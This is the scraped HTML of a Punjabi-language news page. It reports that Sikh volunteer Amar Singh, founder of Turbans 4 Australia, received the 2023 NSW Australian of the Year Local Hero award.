				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image logo-image-dark" alt="Desipulse360" width="286" height="87"/><img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image" alt="Desipulse360" width="286" height="87"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>		</nav>
	</div>

<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div><div class="a-wrap a-wrap-base a-wrap-2"> <a href="https://www.thetruckingnetworkevents.ca/truck-expo-and-hiring-event-september-20-2025/" target="_blank">
<img loading="lazy" src="https://www.thetruckingnetworkevents.ca/wp-content/uploads/2025/09/0054-2025-1920-x-500-px-web-banner-08-2.png" alt="banner" style="width: 100%;
    max-width: 1140px;
    border: 1px solid #eee;
    border-radius: 4px;" /></a>
</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.desipulse360.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.desipulse360.com/category/world/"><span>World</span></a></span><span class="delim">&raquo;</span><span class="current">ਭਾਰਤੀ ਮੂਲ ਦੇ ਸਿੱਖ ਵਾਲੰਟੀਅਰ ਅਮਰ ਸਿੰਘ ਨੂੰ ਆਸਟਰੇਲੀਆ &#8216;ਚ ਮਿਲਿਆ ਸਨਮਾਨ</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.desipulse360.com/category/world/" class="category" rel="category">World</a>
					</span>
					</div><h1 class="is-title post-title">ਭਾਰਤੀ ਮੂਲ ਦੇ ਸਿੱਖ ਵਾਲੰਟੀਅਰ ਅਮਰ ਸਿੰਘ ਨੂੰ ਆਸਟਰੇਲੀਆ &#8216;ਚ ਮਿਲਿਆ ਸਨਮਾਨ</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='editor' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-11-15T11:06:01+00:00">November 15, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://www.desipulse360.com/%e0%a8%ad%e0%a8%b0%e0%a8%a4-%e0%a8%ae%e0%a8%b2-%e0%a8%a6-%e0%a8%b8%e0%a8%96-%e0%a8%b5%e0%a8%b2%e0%a8%9f%e0%a8%85%e0%a8%b0-%e0%a8%85%e0%a8%ae%e0%a8%b0-%e0%a8%b8%e0%a8%98-%e0%a8%a8-%e0%a8%86%e0%a8%b8/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>1 Min Read</span></div></div>
<div class="post-share post-share-b spc-social-colors ">
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25ad%25e0%25a8%25b0%25e0%25a8%25a4-%25e0%25a8%25ae%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%25b8%25e0%25a8%2596-%25e0%25a8%25b5%25e0%25a8%25b2%25e0%25a8%259f%25e0%25a8%2585%25e0%25a8%25b0-%25e0%25a8%2585%25e0%25a8%25ae%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%2598-%25e0%25a8%25a8-%25e0%25a8%2586%25e0%25a8%25b8%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25ad%25e0%25a8%25b0%25e0%25a8%25a4-%25e0%25a8%25ae%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%25b8%25e0%25a8%2596-%25e0%25a8%25b5%25e0%25a8%25b2%25e0%25a8%259f%25e0%25a8%2585%25e0%25a8%25b0-%25e0%25a8%2585%25e0%25a8%25ae%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%2598-%25e0%25a8%25a8-%25e0%25a8%2586%25e0%25a8%25b8%2F&#038;text=%E0%A8%AD%E0%A8%BE%E0%A8%B0%E0%A8%A4%E0%A9%80%20%E0%A8%AE%E0%A9%82%E0%A8%B2%20%E0%A8%A6%E0%A9%87%20%E0%A8%B8%E0%A8%BF%E0%A9%B1%E0%A8%96%20%E0%A8%B5%E0%A8%BE%E0%A8%B2%E0%A9%B0%E0%A8%9F%E0%A9%80%E0%A8%85%E0%A8%B0%20%E0%A8%85%E0%A8%AE%E0%A8%B0%20%E0%A8%B8%E0%A8%BF%E0%A9%B0%E0%A8%98%20%E0%A8%A8%E0%A9%82%E0%A9%B0%20%E0%A8%86%E0%A8%B8%E0%A8%9F%E0%A8%B0%E0%A9%87%E0%A8%B2%E0%A9%80%E0%A8%86%20%27%E0%A8%9A%20%E0%A8%AE%E0%A8%BF%E0%A8%B2%E0%A8%BF%E0%A8%86%20%E0%A8%B8%E0%A8%A8%E0%A8%AE%E0%A8%BE%E0%A8%A8" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25ad%25e0%25a8%25b0%25e0%25a8%25a4-%25e0%25a8%25ae%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%25b8%25e0%25a8%2596-%25e0%25a8%25b5%25e0%25a8%25b2%25e0%25a8%259f%25e0%25a8%2585%25e0%25a8%25b0-%25e0%25a8%2585%25e0%25a8%25ae%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%2598-%25e0%25a8%25a8-%25e0%25a8%2586%25e0%25a8%25b8%2F" class="cf service s-linkedin service-lg" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		
</div>
	
	
</div>		
					<div class="single-featured">
					
	<div class="featured">
				
			<a href="https://www.desipulse360.com/wp-content/uploads/2022/11/amar-australia.jpg" class="image-link media-ratio ar-bunyad-main" title="ਭਾਰਤੀ ਮੂਲ ਦੇ ਸਿੱਖ ਵਾਲੰਟੀਅਰ ਅਮਰ ਸਿੰਘ ਨੂੰ ਆਸਟਰੇਲੀਆ &#8216;ਚ ਮਿਲਿਆ ਸਨਮਾਨ"><img width="749" height="489" src="[data-uri]" class="attachment-bunyad-768 size-bunyad-768 lazyload wp-post-image" alt="" sizes="(max-width: 749px) 100vw, 749px" title="ਭਾਰਤੀ ਮੂਲ ਦੇ ਸਿੱਖ ਵਾਲੰਟੀਅਰ ਅਮਰ ਸਿੰਘ ਨੂੰ ਆਸਟਰੇਲੀਆ &#8216;ਚ ਮਿਲਿਆ ਸਨਮਾਨ" decoding="async" fetchpriority="high" data-srcset="https://www.desipulse360.com/wp-content/uploads/2022/11/amar-australia-768x573.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2022/11/amar-australia.jpg 795w" data-src="https://www.desipulse360.com/wp-content/uploads/2022/11/amar-australia-768x573.jpg" /></a>		
						
			</div>

				</div>
		
		<div class="the-post s-post-modern">

			<article id="post-8939" class="post-8939 post type-post status-publish format-standard has-post-thumbnail category-world">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25ad%25e0%25a8%25b0%25e0%25a8%25a4-%25e0%25a8%25ae%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%25b8%25e0%25a8%2596-%25e0%25a8%25b5%25e0%25a8%25b2%25e0%25a8%259f%25e0%25a8%2585%25e0%25a8%25b0-%25e0%25a8%2585%25e0%25a8%25ae%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%2598-%25e0%25a8%25a8-%25e0%25a8%2586%25e0%25a8%25b8%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25ad%25e0%25a8%25b0%25e0%25a8%25a4-%25e0%25a8%25ae%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%25b8%25e0%25a8%2596-%25e0%25a8%25b5%25e0%25a8%25b2%25e0%25a8%259f%25e0%25a8%2585%25e0%25a8%25b0-%25e0%25a8%2585%25e0%25a8%25ae%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%2598-%25e0%25a8%25a8-%25e0%25a8%2586%25e0%25a8%25b8%2F&text=%E0%A8%AD%E0%A8%BE%E0%A8%B0%E0%A8%A4%E0%A9%80%20%E0%A8%AE%E0%A9%82%E0%A8%B2%20%E0%A8%A6%E0%A9%87%20%E0%A8%B8%E0%A8%BF%E0%A9%B1%E0%A8%96%20%E0%A8%B5%E0%A8%BE%E0%A8%B2%E0%A9%B0%E0%A8%9F%E0%A9%80%E0%A8%85%E0%A8%B0%20%E0%A8%85%E0%A8%AE%E0%A8%B0%20%E0%A8%B8%E0%A8%BF%E0%A9%B0%E0%A8%98%20%E0%A8%A8%E0%A9%82%E0%A9%B0%20%E0%A8%86%E0%A8%B8%E0%A8%9F%E0%A8%B0%E0%A9%87%E0%A8%B2%E0%A9%80%E0%A8%86%20%27%E0%A8%9A%20%E0%A8%AE%E0%A8%BF%E0%A8%B2%E0%A8%BF%E0%A8%86%20%E0%A8%B8%E0%A8%A8%E0%A8%AE%E0%A8%BE%E0%A8%A8" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25ad%25e0%25a8%25b0%25e0%25a8%25a4-%25e0%25a8%25ae%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%25b8%25e0%25a8%2596-%25e0%25a8%25b5%25e0%25a8%25b2%25e0%25a8%259f%25e0%25a8%2585%25e0%25a8%25b0-%25e0%25a8%2585%25e0%25a8%25ae%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%2598-%25e0%25a8%25a8-%25e0%25a8%2586%25e0%25a8%25b8%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<p>ਆਸਟਰੇਲੀਆ &#8216;ਚ ਦਸਤਾਰ ਬੰਨ੍ਹਣ ਅਤੇ ਦਾੜ੍ਹੀ ਰੱਖਣ ਕਾਰਨ ਨਸਲੀ ਟਿੱਪਣੀਆਂ ਦਾ ਸਾਹਮਣਾ ਕਰਨ ਵਾਲੇ ਭਾਰਤੀ ਮੂਲ ਦੇ ਸਿੱਖ ਵਾਲੰਟੀਅਰ 41 ਸਾਲਾ ਅਮਰ ਸਿੰਘ ਦਾ ਕੁਦਰਤੀ ਆਫ਼ਤਾਂ ਅਤੇ ਵਿਸ਼ਵ ਮਹਾਮਾਰੀ ਦੌਰਾਨ ਭਾਈਚਾਰੇ ਦੀ ਮਦਦ ਲਈ &#8216;2023 ਨਿਊ ਸਾਊਥ ਵੇਲਜ਼ ਆਸਟਰੇਲੀਅਨ ਆਫ ਦਿ ਯੀਅਰ ਐਵਾਰਡ&#8217; ਨਾਲ ਸਨਮਾਨ ਕੀਤਾ ਗਿਆ। ਨਿਊ ਸਾਊਥ ਵੇਲਜ਼ ਸਰਕਾਰ ਨੇ ਉਨ੍ਹਾਂ ਨੂੰ &#8216;ਸਥਾਨਕ ਨਾਇਕ&#8217; ਦੀ ਸ਼੍ਰੇਣੀ &#8216;ਚ ਇਹ ਪੁਰਸਕਾਰ ਦਿੱਤਾ ਹੈ। ਭਾਰਤੀ ਮੂਲ ਦੇ ਸਿੱਖ ਅਮਰ ਸਿੰਘ ਨੇ ਸੱਤ ਸਾਲ ਪਹਿਲਾਂ &#8216;ਟਰਬਨਜ਼ 4 ਆਸਟਰੇਲੀਆ&#8217; ਦੀ ਸਥਾਪਨਾ ਕੀਤੀ ਸੀ। ਇਹ ਸੰਸਥਾ ਕੁਦਰਤੀ ਆਫ਼ਤਾ ਤੋਂ ਪ੍ਰਭਾਵਿਤ, ਉੱਜੜੇ ਅਤੇ ਪ੍ਰੇਸ਼ਾਨੀਆਂ ਦਾ ਸਾਹਮਣਾ ਕਰ ਰਹੇ ਲੋਕਾਂ ਦੀ ਮਦਦ ਕਰਦੀ ਹੈ। ਨਿਊ ਸਾਊਥ ਵੇਲਜ਼ ਸਰਕਾਰ ਵੱਲੋਂ ਜਾਰੀ ਬਿਆਨ ਮੁਤਾਬਕ ਵੰਨ-ਸੁਵੰਨਤਾ ਵਾਲੇ ਸਭਿਆਚਾਰ ਅਤੇ ਸਮਾਜਿਕ ਏਕਤਾ ਦੀ ਵਕਾਲਤ ਕਰਨ ਵਾਲੇ ਅਮਰ ਸਿੰਘ ਨੂੰ ਦਸਤਾਰ ਬੰਨ੍ਹਣ ਅਤੇ ਦਾੜ੍ਹੀ ਰੱਖਣ ਕਾਰਨ ਨਸਲੀ ਟਿੱਪਣੀਆਂ ਦਾ ਸਾਹਮਣਾ ਕਰਨਾ ਪਿਆ ਸੀ। ਬਿਆਨ ਮੁਤਾਬਕ, &#8217;41 ਸਾਲਾ ਅਮਰ ਸਿੰਘ ਦਾ ਮੰਨਣਾ ਹੈ ਕਿ ਦੂਜਿਆਂ ਦੀ ਮਦਦ ਕਰਦੇ ਸਮੇਂ ਧਰਮ, ਭਾਸ਼ਾ ਜਾਂ ਸਭਿਆਚਾਰਕ ਪਿਛੋਕੜ ਅੜਿੱਕਾ ਨਹੀਂ ਬਣਨੇ ਚਾਹੀਦੇ।&#8217;</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25ad%25e0%25a8%25b0%25e0%25a8%25a4-%25e0%25a8%25ae%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%25b8%25e0%25a8%2596-%25e0%25a8%25b5%25e0%25a8%25b2%25e0%25a8%259f%25e0%25a8%2585%25e0%25a8%25b0-%25e0%25a8%2585%25e0%25a8%25ae%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%2598-%25e0%25a8%25a8-%25e0%25a8%2586%25e0%25a8%25b8%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25ad%25e0%25a8%25b0%25e0%25a8%25a4-%25e0%25a8%25ae%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%25b8%25e0%25a8%2596-%25e0%25a8%25b5%25e0%25a8%25b2%25e0%25a8%259f%25e0%25a8%2585%25e0%25a8%25b0-%25e0%25a8%2585%25e0%25a8%25ae%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%2598-%25e0%25a8%25a8-%25e0%25a8%2586%25e0%25a8%25b8%2F&#038;text=%E0%A8%AD%E0%A8%BE%E0%A8%B0%E0%A8%A4%E0%A9%80%20%E0%A8%AE%E0%A9%82%E0%A8%B2%20%E0%A8%A6%E0%A9%87%20%E0%A8%B8%E0%A8%BF%E0%A9%B1%E0%A8%96%20%E0%A8%B5%E0%A8%BE%E0%A8%B2%E0%A9%B0%E0%A8%9F%E0%A9%80%E0%A8%85%E0%A8%B0%20%E0%A8%85%E0%A8%AE%E0%A8%B0%20%E0%A8%B8%E0%A8%BF%E0%A9%B0%E0%A8%98%20%E0%A8%A8%E0%A9%82%E0%A9%B0%20%E0%A8%86%E0%A8%B8%E0%A8%9F%E0%A8%B0%E0%A9%87%E0%A8%B2%E0%A9%80%E0%A8%86%20%27%E0%A8%9A%20%E0%A8%AE%E0%A8%BF%E0%A8%B2%E0%A8%BF%E0%A8%86%20%E0%A8%B8%E0%A8%A8%E0%A8%AE%E0%A8%BE%E0%A8%A8" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25ad%25e0%25a8%25b0%25e0%25a8%25a4-%25e0%25a8%25ae%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%25b8%25e0%25a8%2596-%25e0%25a8%25b5%25e0%25a8%25b2%25e0%25a8%259f%25e0%25a8%2585%25e0%25a8%25b0-%25e0%25a8%2585%25e0%25a8%25ae%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%2598-%25e0%25a8%25a8-%25e0%25a8%2586%25e0%25a8%25b8%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/" class="image-link media-ratio ratio-16-9" title="ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax.jpg 645w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/">ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-12T15:44:54+00:00">October 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/" class="image-link media-ratio ratio-16-9" title="ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-768x512.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1200x800.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641.jpg 1254w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/">ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-05T16:06:31+00:00">October 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/" class="image-link media-ratio ratio-16-9" title="ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868.jpg 743w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/">ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-19T15:59:06+00:00">September 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/" class="image-link media-ratio ratio-16-9" title="ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-768x513.jpg 